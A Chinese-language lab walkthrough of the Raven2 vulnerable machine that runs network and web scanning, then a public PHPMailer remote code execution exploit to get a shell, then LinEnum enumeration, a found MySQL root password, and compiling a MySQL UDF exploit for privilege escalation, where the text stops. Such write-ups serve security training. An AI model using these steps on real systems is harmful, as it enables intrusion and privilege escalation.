Raven2



arp-scan -l nmap –min-rate 100000 -p- 192.168.111.135 nmap –min-rate 100000 -p22,80,111,33631 -A 192.168.111.135

dirsearch -u 192.168.111.135 dirb http://192.168.111.135/ nikto -host 192.168.111.135 -p 80

找到有wordpress-4.8.25 /vendor/ PHPMailer 这个靶机跟Raven1差不多

1 | ==> DIRECTORY: http://192.168.111.135/vendor/ |



searchsploit PHPMailer





远程命令执行的这几个都可以用,这里我用 php/webapps/40974.py cp /usr/share/exploitdb/exploits/php/webapps/40974.py .

python3 40974.py 然后访问一下http://192.168.111.135:80/contact.php,接着再访问一下http://192.168.111.135:80/doors.php

python -c 'import pty;pty.spawn("/bin/bash")';获得交互式shell





关于提权,这次我们通过工具来看看怎么找到能利用的漏洞—LinEnum.sh

上传到/tmp之后,直接 chmod 777 LinEnum.sh ./LinEnum.sh

数据库和计划任务都是以root进行的



找到了数据库的账号密码 mysql -uroot -pR@v3nSecurity 查看版本号:select version(); 5.5.60。用sploit找找能不能利用的点



还真有

gcc -g -c 1518.c gcc -g -shared -o payload.so 1518.o -lc

1 | 进入数据库进行提权 |